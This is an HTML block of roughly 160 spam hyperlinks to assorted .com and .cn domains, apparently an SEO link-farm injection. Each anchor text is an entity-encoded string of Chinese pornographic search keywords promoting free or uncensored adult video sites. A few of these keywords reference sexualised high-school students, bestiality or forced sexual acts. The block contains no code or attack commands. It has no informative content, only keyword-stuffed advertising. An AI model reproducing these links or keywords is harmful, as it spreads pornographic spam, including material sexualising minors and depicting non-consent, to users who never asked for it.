<a href="http://cd-028pc.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://tbhic.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://jodijo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ymytt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://xunlequ.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://yztjdq.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://splsz.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://qqheins.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://tongda-nissan.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3456hh.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kjd338.com" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://zyazbj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://a9a1.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://fjsoc.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://kc0752.cn" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://bjglt.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://nbrcz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://jimdaviesart.com" target="_blank">91&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zghbdm.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dv58.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://getwires.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bishengge.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sf438.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://192345a.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://fffz6.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://ttkjy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://13hangfz.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://hsjyt.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://guohuai114.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://paznc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://taohui8.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laibang001.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://avenircctv.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjjiuqian.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hodojf.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://apxike.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://itnxp.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhsou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://soyuwang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://mizjxw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://mjlmy.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://meimeida.com.cn" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://duoyidan.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://n1629h.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kbly888.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dthtcd.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://hs-chh.com" target="_blank">YY8090&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://chuangsheng56.com" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://ausin.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://suixin168.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://603766.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://jryk.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jweilan.com" target="_blank">&#x4E9A;&#x6D32;&#x6DA9;&#x7EFC;&#x5408;</a>|
<a href="http://caue.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jidicg.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://alicehostel.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://obxguru.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://life324.com" target="_blank">91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnwelco.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ysy57.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://xhcmall.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fzwwcp.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nm131.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;(50p)</a>|
<a href="http://jdcqw.cn" target="_blank">&#x6027;xxxx&#x6421;xxxxx&#x6421;&#x6B27;&#x7F8E;</a>|
<a href="http://7cne.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ym869.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://hgtyl.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://myjuyuan.com" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://80buyer.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://bjglt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://luoli888.com" target="_blank">91popr&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://anan58.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x72C2;&#x53EB;&#x5BF9;&#x767D;</a>|
<a href="http://hxztsb.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smtspi.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://r707.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://china-tcglass.com" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://damaihc.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zhylqq.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://a9a1.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://taojc0356.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://glktwxcq.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://shengmeilan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhcmall.com" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9li8.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x72C2;&#x53EB;&#x5BF9;&#x767D;</a>|
<a href="http://yiluhome.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://dcqikan.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hswlx.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://szcnhj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://v5diy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://gjlq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://oumeiri.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://kickashmom.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://fjyouya.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>|
<a href="http://ghtrain.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;1&#x533A;2&#x533A;</a>|
<a href="http://rszhipin.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://w8484.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szxlys.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lrxjs.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://447a.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://361che.cn" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;h</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://buyforman.com" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://skiplow.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;</a>|
<a href="http://gb8g.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zl520.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://fhscdk.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://668suv.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://omjia.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
